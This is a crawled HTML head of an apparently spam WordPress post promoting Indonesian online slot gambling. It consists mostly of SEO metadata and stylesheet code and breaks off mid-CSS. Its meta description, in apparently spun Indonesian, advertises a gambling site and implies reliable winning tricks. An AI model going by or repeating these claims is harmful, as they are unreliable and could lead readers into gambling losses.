

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/
body_size: 17464
content:

<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://ridge1998.com/xmlrpc.php">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji - Ridge1998</title>
	<link rel="canonical" href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji - Ridge1998" />
	<meta property="og:description" content="KOITOTO &#8211; Slot online adalah dari demikian banyak type permainan beting taruhan uang kontan yang bisa dimainkan dengan cara bebas oleh seluruhnya bettor di pelosok dunia. Igaming jenis judi mesin ini sudah termashyur dimainkan oleh beberapa kelompok dan pelbagai umur. Tipe igaming terbaik yang ada di bumi ini punyai sangat banyak jenis hoki terhebat dapat &hellip; Continue reading Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji" />
	<meta property="og:url" content="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/" />
	<meta property="og:site_name" content="Ridge1998" />
	<meta property="article:published_time" content="2023-01-21T11:09:11+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/","url":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/","name":"Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji - Ridge1998","isPartOf":{"@id":"https://ridge1998.com/#website"},"datePublished":"2023-01-21T11:09:11+00:00","author":{"@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257"},"breadcrumb":{"@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/"]}]},{"@type":"BreadcrumbList","@id":"https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ridge1998.com/"},{"@type":"ListItem","position":2,"name":"Trik Capai Kemenangan Sangat Unggul di Situs Slots MaxWin Online Gacor Tabonji"}]},{"@type":"WebSite","@id":"https://ridge1998.com/#website","url":"https://ridge1998.com/","name":"Ridge1998","description":"Fakta Menarik tentang Judi Pacuan Kuda","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ridge1998.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://ridge1998.com/#/schema/person/24b09ba282636a05b96898753704d257","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://ridge1998.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/834d0cb5479c736e705fb55cae7dee1786a9b002d93f9a2bea8d006e62ef74b4?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://ridge1998.com"],"url":"https://ridge1998.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://ridge1998.com/trik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Ridge1998 &raquo; Feed" href="https://ridge1998.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ridge1998.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fridge1998.com%2Ftrik-capai-kemenangan-sangat-unggul-di-situs-slots-maxwin-online-gacor-tabonji%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://ridge1998.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://ridge1998.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--color--yellow: #f4ca16;--wp--preset--color--dark-brown: #352712;--wp--preset--color--medium-pink: #e53b51;--wp--preset--color--light-pink: #ffe5d1;--wp--preset--color--dark-purple: #2e2256;--wp--preset--color--purple: #674970;--wp--preset--color--blue-gray: #22313f;--wp--preset--color--bright-blue: #55c3dc;--wp--preset--color--light-blue: #e9f2f9;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--dark-gray-gradient-gradient: linear-gradient(90deg, rgba(17,17,17,1) 0%, rgba(42,42,42,1) 100%);--wp--preset--gradient--light-gray-gradient: linear-gradient(90deg, rgba(241,241,241,1) 0%, rgba(215,215,215,1) 100%);--wp--preset--gradient--white-gradient: linear-gradient(90deg, rgba(255,255,255,1) 0%, rgba(230,230,230,1) 100%);--wp--preset--gradient--yellow-gradient: linear-gradient(90deg, rgba(244,202,22,1) 0%, rgba(205,168,10,1) 100%);--wp--preset--gradient--dark-brown-gradient: linear-gradient(90deg, rgba(53,39,18,1) 0%, rgba(91,67,31,1) 100%);--wp--preset--gradient--medium-pink-gradient: linear-gradient(90deg, rgba(229,59,81,1) 0%, rgba(209,28,51,1) 100%);--wp--preset--gradient--light-pink-gradient: linear-gradient(90deg, rgba(255,229,209,1) 0%, rgba(255,200,158,1) 100%);--wp--preset--gradient--dark-purple-gradient: linear-gradient(90deg, rgba(46,34,86,1) 0%, rgba(66,48,123,1) 100%);--wp--preset--gradient--purple-gradient: linear-gradient(90deg, rgba(103,73,112,1) 0%, rgba(131,93,143,1) 100%);--wp--preset--gradient--blue-gray-gradient: linear-gradient(90deg, rgba(34,49,63,1) 0%, rgba(52,75,96,1) 100%);--wp--preset--gradient--bright-blue-gradient: linear-gradient(90deg, rgba(85,195,220,1) 0%, rgba(43,180,211,1) 100%);--wp--preset--gradient--light-blue-gradient: linear-gradient(90deg, rgba(233,242,249,1) 0%, rgba(193,218,238,1) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) 